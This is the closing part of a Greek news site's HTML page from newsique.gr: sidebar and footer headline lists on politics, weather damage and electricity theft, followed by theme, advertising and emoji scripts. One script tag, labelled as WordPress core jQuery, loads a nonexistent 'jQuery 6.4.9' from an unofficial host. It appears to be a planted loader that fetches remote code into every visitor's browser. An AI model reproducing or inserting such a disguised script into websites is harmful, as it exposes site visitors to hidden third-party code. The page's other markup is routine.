								<a class="p-flink" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" aria-label="Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/06/arvanitis-3-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" rel="bookmark">Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T10:52:16+02:00">49 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση&amp;url=https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594398 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/to-mesa-mas-kanei-ti-diafora-i-nea-kabania-gia-ta-gemista-papadopoulou/" aria-label="«Το Μέσα μας κάνει τη Διαφορά» &#8211; Η νέα καμπάνια για τα Γεμιστά Παπαδοπούλου">
			<span class="rb-iwrap pc-75"><img width="1" height="1" src="https://newsique.gr/wp-content/uploads/2026/01/PAPADOPOULOU-GEMISTA-1.tif" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/to-mesa-mas-kanei-ti-diafora-i-nea-kabania-gia-ta-gemista-papadopoulou/" rel="bookmark">«Το Μέσα μας κάνει τη Διαφορά» &#8211; Η νέα καμπάνια για τα Γεμιστά Παπαδοπούλου</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T10:46:04+02:00">55 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/to-mesa-mas-kanei-ti-diafora-i-nea-kabania-gia-ta-gemista-papadopoulou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=«Το Μέσα μας κάνει τη Διαφορά» &#8211; Η νέα καμπάνια για τα Γεμιστά Παπαδοπούλου&amp;url=https://newsique.gr/to-mesa-mas-kanei-ti-diafora-i-nea-kabania-gia-ta-gemista-papadopoulou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6900070f0629070c1e1a00181c0c470e1b">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594415 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ektaktes-kykloforiakes-rythmiseis-kai-tropopoiiseis-leoforeiakon-grammon-logo-kakokairias/" aria-label="Έκτακτες κυκλοφοριακές ρυθμίσεις και τροποποιήσεις λεωφορειακών γραμμών λόγω κακοκαιρίας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/leoforeio-608-1-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ektaktes-kykloforiakes-rythmiseis-kai-tropopoiiseis-leoforeiakon-grammon-logo-kakokairias/" rel="bookmark">Έκτακτες κυκλοφοριακές ρυθμίσεις και τροποποιήσεις λεωφορειακών γραμμών λόγω κακοκαιρίας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T11:40:43+02:00">3 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ektaktes-kykloforiakes-rythmiseis-kai-tropopoiiseis-leoforeiakon-grammon-logo-kakokairias/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Έκτακτες κυκλοφοριακές ρυθμίσεις και τροποποιήσεις λεωφορειακών γραμμών λόγω κακοκαιρίας&amp;url=https://newsique.gr/ektaktes-kykloforiakes-rythmiseis-kai-tropopoiiseis-leoforeiakon-grammon-logo-kakokairias/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594422 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-deddie-enischyei-tous-elegchous-kata-ton-revmatoklopon/" aria-label="Ο ΔΕΔΔΗΕ ενισχύει τους ελέγχους κατά των ρευματοκλοπών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/4632-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/o-deddie-enischyei-tous-elegchous-kata-ton-revmatoklopon/" rel="bookmark">Ο ΔΕΔΔΗΕ ενισχύει τους ελέγχους κατά των ρευματοκλοπών</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T11:14:15+02:00">29 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/o-deddie-enischyei-tous-elegchous-kata-ton-revmatoklopon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ο ΔΕΔΔΗΕ ενισχύει τους ελέγχους κατά των ρευματοκλοπών&amp;url=https://newsique.gr/o-deddie-enischyei-tous-elegchous-kata-ton-revmatoklopon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594402 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/amorgos-sovares-zimies-apo-tin-chthesini-kakokairia/" aria-label="Αμοργός: Σοβαρές ζημιές από την χθεσινή κακοκαιρία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/52-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/amorgos-sovares-zimies-apo-tin-chthesini-kakokairia/" rel="bookmark">Αμοργός: Σοβαρές ζημιές από την χθεσινή κακοκαιρία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T10:54:52+02:00">49 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/amorgos-sovares-zimies-apo-tin-chthesini-kakokairia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Αμοργός: Σοβαρές ζημιές από την χθεσινή κακοκαιρία&amp;url=https://newsique.gr/amorgos-sovares-zimies-apo-tin-chthesini-kakokairia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"594330","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-d5626600addd257315ec1ad2acb5f83a newsi-adweb-recmm-widget-post" id="newsi-d5626600addd257315ec1ad2acb5f83a"></div><div  class="newsi-8f005e749573e3fd3bb77f31e2901888 newsi-adweb-desk-top-970x250" id="newsi-8f005e749573e3fd3bb77f31e2901888"></div><div  class="newsi-8abc827403911bfe8a03ccc83adb7d11 newsi-adweb-webover" id="newsi-8abc827403911bfe8a03ccc83adb7d11"></div><div  class="newsi-8b4976fed916ddc363b9e7a319f9d755 newsi-modal" id="newsi-8b4976fed916ddc363b9e7a319f9d755"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_61":{"elementid":["newsi-b63702b7b41a83bdcfaaa1444c3ab062"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2562307558\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_63":{"elementid":["newsi-b8fd18041038afc8c0d2f7a9b7829951"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_65":{"elementid":["newsi-d0b2d3adde929d235223945611ac70c6"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-1944693456\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-8ec599287f8b016f979d41ea0b7b3ab0"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2472374690\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 